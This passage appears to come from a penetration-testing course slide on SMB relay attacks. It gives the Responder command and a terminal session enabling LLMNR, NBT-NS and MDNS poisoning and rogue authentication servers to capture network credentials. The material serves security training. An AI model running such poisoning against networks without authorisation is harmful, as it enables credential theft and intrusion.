 SMB Relay
Step 2: Run Responder
sudo responder –I tun0 -dwP
TCM Security
root@kali:/usr/share/responder# python Responder.py -I tun0 -rdw -v
NBT-NS, LLMNR & MDNS Responder 2.3.3.9
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CRTL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [OFF]
HTTPS server [ON]
WPAD proxy [ON]
Auth proxy [OFF]
SMB server [OFF]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]